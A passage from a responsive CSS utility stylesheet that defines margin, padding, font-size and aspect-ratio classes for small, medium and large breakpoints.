    }
    .pr-sm-40 {
        padding-right: 40px !important;
    }
    .pb-sm-40 {
        padding-bottom: 40px !important;
    }
    .pl-sm-40 {
        padding-left: 40px !important;
    }
    .m-sm-45 {
        margin: 45px !important;
    }
    .my-sm-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-sm-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-sm-45 {
        margin-top: 45px !important;
    }
    .mr-sm-45 {
        margin-right: 45px !important;
    }
    .mb-sm-45 {
        margin-bottom: 45px !important;
    }
    .ml-sm-45 {
        margin-left: 45px !important;
    }
    .p-sm-45 {
        padding: 45px !important;
    }
    .py-sm-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-sm-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-sm-45 {
        padding-top: 45px !important;
    }
    .pr-sm-45 {
        padding-right: 45px !important;
    }
    .pb-sm-45 {
        padding-bottom: 45px !important;
    }
    .pl-sm-45 {
        padding-left: 45px !important;
    }
    .m-sm-50 {
        margin: 50px !important;
    }
    .my-sm-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-sm-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-sm-50 {
        margin-top: 50px !important;
    }
    .mr-sm-50 {
        margin-right: 50px !important;
    }
    .mb-sm-50 {
        margin-bottom: 50px !important;
    }
    .ml-sm-50 {
        margin-left: 50px !important;
    }
    .p-sm-50 {
        padding: 50px !important;
    }
    .py-sm-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-sm-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-sm-50 {
        padding-top: 50px !important;
    }
    .pr-sm-50 {
        padding-right: 50px !important;
    }
    .pb-sm-50 {
        padding-bottom: 50px !important;
    }
    .pl-sm-50 {
        padding-left: 50px !important;
    }
    .m-sm-55 {
        margin: 55px !important;
    }
    .my-sm-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-sm-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-sm-55 {
        margin-top: 55px !important;
    }
    .mr-sm-55 {
        margin-right: 55px !important;
    }
    .mb-sm-55 {
        margin-bottom: 55px !important;
    }
    .ml-sm-55 {
        margin-left: 55px !important;
    }
    .p-sm-55 {
        padding: 55px !important;
    }
    .py-sm-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-sm-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-sm-55 {
        padding-top: 55px !important;
    }
    .pr-sm-55 {
        padding-right: 55px !important;
    }
    .pb-sm-55 {
        padding-bottom: 55px !important;
    }
    .pl-sm-55 {
        padding-left: 55px !important;
    }
    .m-sm-60 {
        margin: 60px !important;
    }
    .my-sm-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-sm-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-sm-60 {
        margin-top: 60px !important;
    }
    .mr-sm-60 {
        margin-right: 60px !important;
    }
    .mb-sm-60 {
        margin-bottom: 60px !important;
    }
    .ml-sm-60 {
        margin-left: 60px !important;
    }
    .p-sm-60 {
        padding: 60px !important;
    }
    .py-sm-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-sm-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-sm-60 {
        padding-top: 60px !important;
    }
    .pr-sm-60 {
        padding-right: 60px !important;
    }
    .pb-sm-60 {
        padding-bottom: 60px !important;
    }
    .pl-sm-60 {
        padding-left: 60px !important;
    }
    .m-sm-65 {
        margin: 65px !important;
    }
    .my-sm-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-sm-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-sm-65 {
        margin-top: 65px !important;
    }
    .mr-sm-65 {
        margin-right: 65px !important;
    }
    .mb-sm-65 {
        margin-bottom: 65px !important;
    }
    .ml-sm-65 {
        margin-left: 65px !important;
    }
    .p-sm-65 {
        padding: 65px !important;
    }
    .py-sm-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-sm-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-sm-65 {
        padding-top: 65px !important;
    }
    .pr-sm-65 {
        padding-right: 65px !important;
    }
    .pb-sm-65 {
        padding-bottom: 65px !important;
    }
    .pl-sm-65 {
        padding-left: 65px !important;
    }
    .m-sm-70 {
        margin: 70px !important;
    }
    .my-sm-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-sm-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-sm-70 {
        margin-top: 70px !important;
    }
    .mr-sm-70 {
        margin-right: 70px !important;
    }
    .mb-sm-70 {
        margin-bottom: 70px !important;
    }
    .ml-sm-70 {
        margin-left: 70px !important;
    }
    .p-sm-70 {
        padding: 70px !important;
    }
    .py-sm-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-sm-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-sm-70 {
        padding-top: 70px !important;
    }
    .pr-sm-70 {
        padding-right: 70px !important;
    }
    .pb-sm-70 {
        padding-bottom: 70px !important;
    }
    .pl-sm-70 {
        padding-left: 70px !important;
    }
    .m-sm-75 {
        margin: 75px !important;
    }
    .my-sm-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-sm-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-sm-75 {
        margin-top: 75px !important;
    }
    .mr-sm-75 {
        margin-right: 75px !important;
    }
    .mb-sm-75 {
        margin-bottom: 75px !important;
    }
    .ml-sm-75 {
        margin-left: 75px !important;
    }
    .p-sm-75 {
        padding: 75px !important;
    }
    .py-sm-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-sm-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-sm-75 {
        padding-top: 75px !important;
    }
    .pr-sm-75 {
        padding-right: 75px !important;
    }
    .pb-sm-75 {
        padding-bottom: 75px !important;
    }
    .pl-sm-75 {
        padding-left: 75px !important;
    }
    .m-sm-80 {
        margin: 80px !important;
    }
    .my-sm-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-sm-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-sm-80 {
        margin-top: 80px !important;
    }
    .mr-sm-80 {
        margin-right: 80px !important;
    }
    .mb-sm-80 {
        margin-bottom: 80px !important;
    }
    .ml-sm-80 {
        margin-left: 80px !important;
    }
    .p-sm-80 {
        padding: 80px !important;
    }
    .py-sm-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-sm-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-sm-80 {
        padding-top: 80px !important;
    }
    .pr-sm-80 {
        padding-right: 80px !important;
    }
    .pb-sm-80 {
        padding-bottom: 80px !important;
    }
    .pl-sm-80 {
        padding-left: 80px !important;
    }
    .m-sm-85 {
        margin: 85px !important;
    }
    .my-sm-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-sm-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-sm-85 {
        margin-top: 85px !important;
    }
    .mr-sm-85 {
        margin-right: 85px !important;
    }
    .mb-sm-85 {
        margin-bottom: 85px !important;
    }
    .ml-sm-85 {
        margin-left: 85px !important;
    }
    .p-sm-85 {
        padding: 85px !important;
    }
    .py-sm-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-sm-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-sm-85 {
        padding-top: 85px !important;
    }
    .pr-sm-85 {
        padding-right: 85px !important;
    }
    .pb-sm-85 {
        padding-bottom: 85px !important;
    }
    .pl-sm-85 {
        padding-left: 85px !important;
    }
    .fs-sm-30 {
        font-size: 30px !important;
    }
    .fs-sm-29 {
        font-size: 29px !important;
    }
    .fs-sm-28 {
        font-size: 28px !important;
    }
    .fs-sm-27 {
        font-size: 27px !important;
    }
    .fs-sm-26 {
        font-size: 26px !important;
    }
    .fs-sm-25 {
        font-size: 25px !important;
    }
    .fs-sm-24 {
        font-size: 24px !important;
    }
    .fs-sm-23 {
        font-size: 23px !important;
    }
    .fs-sm-22 {
        font-size: 22px !important;
    }
    .fs-sm-21 {
        font-size: 21px !important;
    }
    .fs-sm-20 {
        font-size: 20px !important;
    }
    .fs-sm-19 {
        font-size: 19px !important;
    }
    .fs-sm-18 {
        font-size: 18px !important;
    }
    .fs-sm-17 {
        font-size: 17px !important;
    }
    .fs-sm-16 {
        font-size: 16px !important;
    }
    .fs-sm-15 {
        font-size: 15px !important;
    }
    .fs-sm-14 {
        font-size: 14px !important;
    }
    .rti-sm-x2 {
        padding-top: 200%;
    }

    .rti-sm-150 {
        padding-top: 150%;
    }

    .rti-sm-130 {
        padding-top: 130%;
    }

    .rti-sm-100 {
        padding-top: 100%;
    }

    .rti-sm-95 {
        padding-top: 95%;
    }

    .rti-sm-75 {
        padding-top: 75%;
    }

    .rti-sm-66 {
        padding-top: 66.66%;
    }

    .rti-sm-62 {
        padding-top: 62.5%;
    }

    .rti-sm-56 {
        padding-top: 56.25%;
    }

    .rti-sm-25 {
        padding-top: 25%;
    }
}

/*------ Medium 768px ------*/
@media (min-width: 768px) {
    .m-md-0 {
        margin: 0px !important;
    }
    .my-md-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-md-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-md-0 {
        margin-top: 0px !important;
    }
    .mr-md-0 {
        margin-right: 0px !important;
    }
    .mb-md-0 {
        margin-bottom: 0px !important;
    }
    .ml-md-0 {
        margin-left: 0px !important;
    }
    .p-md-0 {
        padding: 0px !important;
    }
    .py-md-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-md-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-md-0 {
        padding-top: 0px !important;
    }
    .pr-md-0 {
        padding-right: 0px !important;
    }
    .pb-md-0 {
        padding-bottom: 0px !important;
    }
    .pl-md-0 {
        padding-left: 0px !important;
    }
    .m-md-5 {
        margin: 5px !important;
    }
    .my-md-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-md-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-md-5 {
        margin-top: 5px !important;
    }
    .mr-md-5 {
        margin-right: 5px !important;
    }
    .mb-md-5 {
        margin-bottom: 5px !important;
    }
    .ml-md-5 {
        margin-left: 5px !important;
    }
    .p-md-5 {
        padding: 5px !important;
    }
    .py-md-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-md-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-md-5 {
        padding-top: 5px !important;
    }
    .pr-md-5 {
        padding-right: 5px !important;
    }
    .pb-md-5 {
        padding-bottom: 5px !important;
    }
    .pl-md-5 {
        padding-left: 5px !important;
    }
    .m-md-10 {
        margin: 10px !important;
    }
    .my-md-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-md-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-md-10 {
        margin-top: 10px !important;
    }
    .mr-md-10 {
        margin-right: 10px !important;
    }
    .mb-md-10 {
        margin-bottom: 10px !important;
    }
    .ml-md-10 {
        margin-left: 10px !important;
    }
    .p-md-10 {
        padding: 10px !important;
    }
    .py-md-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-md-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-md-10 {
        padding-top: 10px !important;
    }
    .pr-md-10 {
        padding-right: 10px !important;
    }
    .pb-md-10 {
        padding-bottom: 10px !important;
    }
    .pl-md-10 {
        padding-left: 10px !important;
    }
    .m-md-15 {
        margin: 15px !important;
    }
    .my-md-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-md-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-md-15 {
        margin-top: 15px !important;
    }
    .mr-md-15 {
        margin-right: 15px !important;
    }
    .mb-md-15 {
        margin-bottom: 15px !important;
    }
    .ml-md-15 {
        margin-left: 15px !important;
    }
    .p-md-15 {
        padding: 15px !important;
    }
    .py-md-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-md-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-md-15 {
        padding-top: 15px !important;
    }
    .pr-md-15 {
        padding-right: 15px !important;
    }
    .pb-md-15 {
        padding-bottom: 15px !important;
    }
    .pl-md-15 {
        padding-left: 15px !important;
    }
    .m-md-20 {
        margin: 20px !important;
    }
    .my-md-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-md-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-md-20 {
        margin-top: 20px !important;
    }
    .mr-md-20 {
        margin-right: 20px !important;
    }
    .mb-md-20 {
        margin-bottom: 20px !important;
    }
    .ml-md-20 {
        margin-left: 20px !important;
    }
    .p-md-20 {
        padding: 20px !important;
    }
    .py-md-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-md-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-md-20 {
        padding-top: 20px !important;
    }
    .pr-md-20 {
        padding-right: 20px !important;
    }
    .pb-md-20 {
        padding-bottom: 20px !important;
    }
    .pl-md-20 {
        padding-left: 20px !important;
    }
    .m-md-25 {
        margin: 25px !important;
    }
    .my-md-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-md-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-md-25 {
        margin-top: 25px !important;
    }
    .mr-md-25 {
        margin-right: 25px !important;
    }
    .mb-md-25 {
        margin-bottom: 25px !important;
    }
    .ml-md-25 {
        margin-left: 25px !important;
    }
    .p-md-25 {
        padding: 25px !important;
    }
    .py-md-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-md-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-md-25 {
        padding-top: 25px !important;
    }
    .pr-md-25 {
        padding-right: 25px !important;
    }
    .pb-md-25 {
        padding-bottom: 25px !important;
    }
    .pl-md-25 {
        padding-left: 25px !important;
    }
    .m-md-30 {
        margin: 30px !important;
    }
    .my-md-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-md-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-md-30 {
        margin-top: 30px !important;
    }
    .mr-md-30 {
        margin-right: 30px !important;
    }
    .mb-md-30 {
        margin-bottom: 30px !important;
    }
    .ml-md-30 {
        margin-left: 30px !important;
    }
    .p-md-30 {
        padding: 30px !important;
    }
    .py-md-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-md-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-md-30 {
        padding-top: 30px !important;
    }
    .pr-md-30 {
        padding-right: 30px !important;
    }
    .pb-md-30 {
        padding-bottom: 30px !important;
    }
    .pl-md-30 {
        padding-left: 30px !important;
    }
    .m-md-35 {
        margin: 35px !important;
    }
    .my-md-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-md-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-md-35 {
        margin-top: 35px !important;
    }
    .mr-md-35 {
        margin-right: 35px !important;
    }
    .mb-md-35 {
        margin-bottom: 35px !important;
    }
    .ml-md-35 {
        margin-left: 35px !important;
    }
    .p-md-35 {
        padding: 35px !important;
    }
    .py-md-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-md-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-md-35 {
        padding-top: 35px !important;
    }
    .pr-md-35 {
        padding-right: 35px !important;
    }
    .pb-md-35 {
        padding-bottom: 35px !important;
    }
    .pl-md-35 {
        padding-left: 35px !important;
    }
    .m-md-40 {
        margin: 40px !important;
    }
    .my-md-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-md-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-md-40 {
        margin-top: 40px !important;
    }
    .mr-md-40 {
        margin-right: 40px !important;
    }
    .mb-md-40 {
        margin-bottom: 40px !important;
    }
    .ml-md-40 {
        margin-left: 40px !important;
    }
    .p-md-40 {
        padding: 40px !important;
    }
    .py-md-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-md-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-md-40 {
        padding-top: 40px !important;
    }
    .pr-md-40 {
        padding-right: 40px !important;
    }
    .pb-md-40 {
        padding-bottom: 40px !important;
    }
    .pl-md-40 {
        padding-left: 40px !important;
    }
    .m-md-45 {
        margin: 45px !important;
    }
    .my-md-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-md-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-md-45 {
        margin-top: 45px !important;
    }
    .mr-md-45 {
        margin-right: 45px !important;
    }
    .mb-md-45 {
        margin-bottom: 45px !important;
    }
    .ml-md-45 {
        margin-left: 45px !important;
    }
    .p-md-45 {
        padding: 45px !important;
    }
    .py-md-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-md-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-md-45 {
        padding-top: 45px !important;
    }
    .pr-md-45 {
        padding-right: 45px !important;
    }
    .pb-md-45 {
        padding-bottom: 45px !important;
    }
    .pl-md-45 {
        padding-left: 45px !important;
    }
    .m-md-50 {
        margin: 50px !important;
    }
    .my-md-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-md-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-md-50 {
        margin-top: 50px !important;
    }
    .mr-md-50 {
        margin-right: 50px !important;
    }
    .mb-md-50 {
        margin-bottom: 50px !important;
    }
    .ml-md-50 {
        margin-left: 50px !important;
    }
    .p-md-50 {
        padding: 50px !important;
    }
    .py-md-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-md-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-md-50 {
        padding-top: 50px !important;
    }
    .pr-md-50 {
        padding-right: 50px !important;
    }
    .pb-md-50 {
        padding-bottom: 50px !important;
    }
    .pl-md-50 {
        padding-left: 50px !important;
    }
    .m-md-55 {
        margin: 55px !important;
    }
    .my-md-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-md-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-md-55 {
        margin-top: 55px !important;
    }
    .mr-md-55 {
        margin-right: 55px !important;
    }
    .mb-md-55 {
        margin-bottom: 55px !important;
    }
    .ml-md-55 {
        margin-left: 55px !important;
    }
    .p-md-55 {
        padding: 55px !important;
    }
    .py-md-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-md-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-md-55 {
        padding-top: 55px !important;
    }
    .pr-md-55 {
        padding-right: 55px !important;
    }
    .pb-md-55 {
        padding-bottom: 55px !important;
    }
    .pl-md-55 {
        padding-left: 55px !important;
    }
    .m-md-60 {
        margin: 60px !important;
    }
    .my-md-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-md-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-md-60 {
        margin-top: 60px !important;
    }
    .mr-md-60 {
        margin-right: 60px !important;
    }
    .mb-md-60 {
        margin-bottom: 60px !important;
    }
    .ml-md-60 {
        margin-left: 60px !important;
    }
    .p-md-60 {
        padding: 60px !important;
    }
    .py-md-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-md-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-md-60 {
        padding-top: 60px !important;
    }
    .pr-md-60 {
        padding-right: 60px !important;
    }
    .pb-md-60 {
        padding-bottom: 60px !important;
    }
    .pl-md-60 {
        padding-left: 60px !important;
    }
    .m-md-65 {
        margin: 65px !important;
    }
    .my-md-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-md-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-md-65 {
        margin-top: 65px !important;
    }
    .mr-md-65 {
        margin-right: 65px !important;
    }
    .mb-md-65 {
        margin-bottom: 65px !important;
    }
    .ml-md-65 {
        margin-left: 65px !important;
    }
    .p-md-65 {
        padding: 65px !important;
    }
    .py-md-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-md-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-md-65 {
        padding-top: 65px !important;
    }
    .pr-md-65 {
        padding-right: 65px !important;
    }
    .pb-md-65 {
        padding-bottom: 65px !important;
    }
    .pl-md-65 {
        padding-left: 65px !important;
    }
    .m-md-70 {
        margin: 70px !important;
    }
    .my-md-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-md-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-md-70 {
        margin-top: 70px !important;
    }
    .mr-md-70 {
        margin-right: 70px !important;
    }
    .mb-md-70 {
        margin-bottom: 70px !important;
    }
    .ml-md-70 {
        margin-left: 70px !important;
    }
    .p-md-70 {
        padding: 70px !important;
    }
    .py-md-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-md-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-md-70 {
        padding-top: 70px !important;
    }
    .pr-md-70 {
        padding-right: 70px !important;
    }
    .pb-md-70 {
        padding-bottom: 70px !important;
    }
    .pl-md-70 {
        padding-left: 70px !important;
    }
    .m-md-75 {
        margin: 75px !important;
    }
    .my-md-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-md-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-md-75 {
        margin-top: 75px !important;
    }
    .mr-md-75 {
        margin-right: 75px !important;
    }
    .mb-md-75 {
        margin-bottom: 75px !important;
    }
    .ml-md-75 {
        margin-left: 75px !important;
    }
    .p-md-75 {
        padding: 75px !important;
    }
    .py-md-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-md-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-md-75 {
        padding-top: 75px !important;
    }
    .pr-md-75 {
        padding-right: 75px !important;
    }
    .pb-md-75 {
        padding-bottom: 75px !important;
    }
    .pl-md-75 {
        padding-left: 75px !important;
    }
    .m-md-80 {
        margin: 80px !important;
    }
    .my-md-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-md-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-md-80 {
        margin-top: 80px !important;
    }
    .mr-md-80 {
        margin-right: 80px !important;
    }
    .mb-md-80 {
        margin-bottom: 80px !important;
    }
    .ml-md-80 {
        margin-left: 80px !important;
    }
    .p-md-80 {
        padding: 80px !important;
    }
    .py-md-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-md-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-md-80 {
        padding-top: 80px !important;
    }
    .pr-md-80 {
        padding-right: 80px !important;
    }
    .pb-md-80 {
        padding-bottom: 80px !important;
    }
    .pl-md-80 {
        padding-left: 80px !important;
    }
    .m-md-85 {
        margin: 85px !important;
    }
    .my-md-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-md-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-md-85 {
        margin-top: 85px !important;
    }
    .mr-md-85 {
        margin-right: 85px !important;
    }
    .mb-md-85 {
        margin-bottom: 85px !important;
    }
    .ml-md-85 {
        margin-left: 85px !important;
    }
    .p-md-85 {
        padding: 85px !important;
    }
    .py-md-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-md-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-md-85 {
        padding-top: 85px !important;
    }
    .pr-md-85 {
        padding-right: 85px !important;
    }
    .pb-md-85 {
        padding-bottom: 85px !important;
    }
    .pl-md-85 {
        padding-left: 85px !important;
    }

    .fs-md-38 {
        font-size: 38px !important;
    }
    .fs-md-30 {
        font-size: 30px !important;
    }
    .fs-md-29 {
        font-size: 29px !important;
    }
    .fs-md-28 {
        font-size: 28px !important;
    }
    .fs-md-27 {
        font-size: 27px !important;
    }
    .fs-md-26 {
        font-size: 26px !important;
    }
    .fs-md-25 {
        font-size: 25px !important;
    }
    .fs-md-24 {
        font-size: 24px !important;
    }
    .fs-md-23 {
        font-size: 23px !important;
    }
    .fs-md-22 {
        font-size: 22px !important;
    }
    .fs-md-21 {
        font-size: 21px !important;
    }
    .fs-md-20 {
        font-size: 20px !important;
    }
    .fs-md-19 {
        font-size: 19px !important;
    }
    .fs-md-18 {
        font-size: 18px !important;
    }
    .fs-md-17 {
        font-size: 17px !important;
    }
    .fs-md-16 {
        font-size: 16px !important;
    }
    .fs-md-15 {
        font-size: 15px !important;
    }
    .fs-md-14 {
        font-size: 14px !important;
    }

    .rti-md-x2 {
        padding-top: 200%;
    }

    .rti-md-150 {
        padding-top: 150%;
    }

    .rti-md-130 {
        padding-top: 130%;
    }

    .rti-md-100 {
        padding-top: 100%;
    }

    .rti-md-95 {
        padding-top: 95%;
    }

    .rti-md-75 {
        padding-top: 75%;
    }

    .rti-md-66 {
        padding-top: 66.66%;
    }

    .rti-md-62 {
        padding-top: 62.5%;
    }

    .rti-md-56 {
        padding-top: 56.25%;
    }

    .rti-md-25 {
        padding-top: 25%;
    }

    .flex-md-5 {
        flex: 0 0 20%;
    }
}

/*------ Large 992px ------*/
@media (min-width: 992px) {

    .m-lg-0 {
        margin: 0px !important;
    }
    .my-lg-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-lg-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-lg-0 {
        margin-top: 0px !important;
    }
    .mr-lg-0 {
        margin-right: 0px !important;
    }
    .mb-lg-0 {
        margin-bottom: 0px !important;
    }
    .ml-lg-0 {
        margin-left: 0px !important;
    }
    .p-lg-0 {
        padding: 0px !important;
    }
    .py-lg-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-lg-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-lg-0 {
        padding-top: 0px !important;
    }
    .pr-lg-0 {
        padding-right: 0px !important;
    }
    .pb-lg-0 {
        padding-bottom: 0px !important;
    }
    .pl-lg-0 {
        padding-left: 0px !important;
    }

    .m-lg-5 {
        margin: 5px !important;
    }
    .my-lg-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-lg-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-lg-5 {
        margin-top: 5px !important;
    }
    .mr-lg-5 {
        margin-right: 5px !important;
    }
    .mb-lg-5 {
        margin-bottom: 5px !important;
    }
    .ml-lg-5 {
        margin-left: 5px !important;
    }
    .p-lg-5 {
        padding: 5px !important;
    }
    .py-lg-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-lg-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-lg-5 {
        padding-top: 5px !important;
    }
    .pr-lg-5 {
        padding-right: 5px !important;
    }
    .pb-lg-5 {
        padding-bottom: 5px !important;
    }
    .pl-lg-5 {
        padding-left: 5px !important;
    }
    .m-lg-10 {
        margin: 10px !important;
    }
    .my-lg-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-lg-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-lg-10 {
        margin-top: 10px !important;
    }
    .mr-lg-10 {
        margin-right: 10px !important;
    }
    .mb-lg-10 {
        margin-bottom: 10px !important;
    }
    .ml-lg-10 {
        margin-left: 10px !important;
    }
    .p-lg-10 {
        padding: 10px !important;
    }
    .py-lg-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-lg-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-lg-10 {
        padding-top: 10px !important;
    }
    .pr-lg-10 {
        padding-right: 10px !important;
    }
    .pb-lg-10 {
        padding-bottom: 10px !important;
    }
    .pl-lg-10 {
        padding-left: 10px !important;
    }
    .m-lg-15 {
        margin: 15px !important;
    }
    .my-lg-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-lg-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-lg-15 {
        margin-top: 15px !important;
    }
    .mr-lg-15 {
        margin-right: 15px !important;
    }
    .mb-lg-15 {
        margin-bottom: 15px !important;
    }
    .ml-lg-15 {
        margin-left: 15px !important;
    }
    .p-lg-15 {
        padding: 15px !important;
    }
    .py-lg-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-lg-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
